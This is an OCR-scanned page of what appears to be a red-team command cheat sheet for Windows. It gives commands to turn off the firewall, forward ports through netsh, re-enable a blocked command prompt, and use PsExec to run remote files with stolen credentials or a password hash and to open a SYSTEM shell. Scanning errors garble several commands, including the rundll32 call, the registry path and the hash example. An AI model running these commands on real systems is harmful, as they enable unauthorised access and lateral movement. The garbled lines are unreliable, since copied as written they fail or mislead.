 MISC. COMMANDS
LoCK WORKSTATION
rundll32.dll user32.dll LockWorkstation
DISABLE WINDOWS FIREWALL
netsh advfirewall set currentprofile state off
netsh advfirewall set allprofiles state off
NATIVE WINDOWS PORT FORWARD ( * MUST BE ADMIN)
netsh interface portproxy add v4tov4 listenport=3000
listenaddress=l.l.l.l connectport=4000 connectaddress=2.2.2.2
#Remove
netsh interface portproxy delete v4tov4 listenport=3000
listenaddress=l.l.l.l
RE-ENABLE COMMAND PROMPT
reg add HKCUSoftwarePoliciest1icrosoftWindowsSystem /v DisableCHD /t
REG DWORD /d 0 /f
PSEXEC
EXECUTE FILE HOSTED ON REMOTE SYSTEM WITH SPECIFIED CREDENTIALS
psexec /accepteula  targetiP -u domainuser -p password -c -f
 smbiP sharefile.exe
RUN REMOTE COMMAND WITH SPECIFIED HASH
psexec /accepteula  ip -u Domainuser -p Lt1
c:Progra-1
RUN REMOTE COMMAND AS SYSTEM
psexec /accepteula  ip -s cmd.exe
18
NTLH cmd.exe /c dir
 